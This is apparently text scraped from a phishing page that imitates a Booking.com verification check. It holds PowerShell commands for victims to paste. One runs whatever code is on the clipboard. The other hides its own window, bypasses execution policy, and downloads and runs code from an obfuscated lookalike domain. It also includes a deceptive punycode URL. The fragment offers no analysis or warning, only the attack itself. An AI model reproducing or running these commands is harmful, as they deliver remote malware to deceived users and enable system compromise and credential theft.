 powershell -c "Invoke-Expression((Get-Clipboard -Raw).Substring(261)); Start-Sleep 1;" Ray ID: 3658b22362ef2157 powershell -nop -ep bypass -C ((Add-Type '[DllImport("user32.dll")]public static extern bool ShowWindow(IntPtr hWnd,int nCmdShow);' -Name W -PassThru)::ShowWindow((Get-Process -Id $PID).MainWindowHandle,0));Write-Host "Please wait.";iex([IO.StreamReader]::new([Net.WebRequest]::Create("htt"+"p:/"+"/www-"+"acco"+"unt-"+"book"+"ing"+".co"+"m/c.php?a=0"+"").GetResponse().GetResponseStream())).ReadToEnd();$v="d1008b"http://account.booking.xn--comdetailrestric-access-ge5vga.www-account-booking.com/en/
